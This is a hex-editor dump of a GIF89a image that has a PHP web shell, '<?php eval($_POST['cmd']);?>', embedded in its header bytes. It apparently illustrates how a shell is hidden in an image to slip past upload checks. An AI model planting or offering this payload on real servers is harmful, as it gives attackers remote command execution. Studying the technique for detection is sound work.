 Offset 0 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 ANSI ASCII
00000000 47 49 46 38 39 61 C1 00 E7 00 F6 55 00 39 2D 27 GIF89aÁ ç öU 9-'
00000016 48 3B 35 46 34 2A 55 45 3A 4C 42 39 57 4C 46 5C H;5F4*UE:LB9WLF\
00000032 53 4B 5C 55 54 4C 43 44 66 55 4B 66 5B 56 6B 57 SK\UTLCDfUKf[VkW
00000048 4C 6B 62 5A 76 65 5B 67 5D 62 6C 64 64 77 6A 66 LkbZve[g]blddwjf
00000064 7B 72 6A 7B 74 73 75 6C 71 82 6D 65 86 75 6B 88 {rj{tsulq‚me†ukˆ
00000080 7B 75 92 7D 76 92 7B 6D 8C 82 7A 97 85 7A A4 8A {u’}v’{mŒ‚z—…z¤Š
00000096 7D A5 92 7D 8B 83 83 98 8A 85 9B 92 8A 9B 95 94 }¥’}‹ƒƒ˜Š…›’Š›•”
00000112 A4 8D 84 AC 94 85 AC 95 8B AD 9A 8C A6 95 87 B2 ¤ „¬”…¬•‹-šŒ¦•‡²
00000128 9A 86 B3 96 8A B3 9B 8C B5 98 89 AD 9C 93 A6 99 š†³–Š³›Œµ˜‰-œ“¦™
00000144 96 B2 9D 92 B7 9D 95 B5 A1 8C B4 A1 93 B9 A4 99 –² ’· •µ¡Œ´¡“¹¤™
00000160 AC A2 99 AA A5 A4 B7 AA A5 BA B5 B5 BB B1 AC C3 ¬¢™ª¥¤·ª¥ºµµ»±¬Ã
00000176 AB 9B C7 B2 9D C3 AC A3 C8 B4 A9 C7 BB B7 D3 BC «›Ç² Ã¬£È´©Ç»·Ó¼
00000192 B3 D2 B9 AC D8 C4 B9 C8 C2 BD CB C7 C5 D7 CB C7 ³Ò¹¬ØÄ¹ÈÂ½ËÇÅ×ËÇ
00000208 DB D7 D6 D8 D2 CC E8 D5 CA E6 DB D7 EB D6 CD E8 Û×ÖØÒÌèÕÊæÛ×ëÖÍè
00000224 E2 DB F6 E5 DA EB E7 E6 F5 EB E8 F5 F2 ED F0 EE âÛöåÚëçæõëèõòíðî
00000240 F2 F5 F3 F4 FA F5 F4 FB
00000256 F6 FA FC FF FF FF 29 1E 18 EE F1 F5 00 00 00 00 öúüÿÿÿ) îñõ
00000272 00 00 00 00 3C 3F 70 68 70 20 65 76 61 6C 28 24 <?php eval($
00000288 5F 50 4F 53 54 5B 27 63 6D 64 27 5D 29 3B 3F 3E _POST['cmd']);?>
00000304 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00000320 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00